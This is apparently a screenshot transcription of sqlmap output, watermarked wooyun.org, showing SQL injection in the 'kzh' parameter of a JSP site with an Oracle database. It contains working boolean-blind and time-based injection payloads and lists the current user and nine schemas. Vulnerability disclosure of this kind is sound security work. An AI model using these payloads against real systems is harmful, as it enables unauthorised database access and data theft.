 C:\WINDOWS\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kzh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kzh=zyk0141527') AND 5131=5131 AND ('zHhu'='zHhu&flh=A1/1-2/:16&fs=
1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: kzh=zyk0141527') AND 5953=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND ('WlmX'='WlmX&flh=A1/1-2/:16&
fs=1
---
[18:37:16] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:37:16] [INFO] fetching current user
[18:37:16] [INFO] resumed: USRGLIS
current user:    'USRGLIS'
[18:37:16] [INFO] fetching current database
[18:37:16] [INFO] resumed: USRGLIS
[18:37:16] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[18:37:16] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:37:16] [INFO] fetching database (schema) names
[18:37:16] [INFO] fetching number of databases
[18:37:16] [INFO] resumed: 9
[18:37:16] [INFO] resumed: APEX_030200
[18:37:16] [INFO] resumed: CTXSYS
[18:37:16] [INFO] resumed: EXFSYS
[18:37:16] [INFO] resumed: MDSYS
[18:37:16] [INFO] resumed: OLAPSYS
[18:37:16] [INFO] resumed: SYS
[18:37:16] [INFO] resumed: SYSTEM
[18:37:16] [INFO] resumed: USRGLIS
[18:37:16] [INFO] resumed: XDB
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] USRGLIS
[*] XDB
www.wooyun.org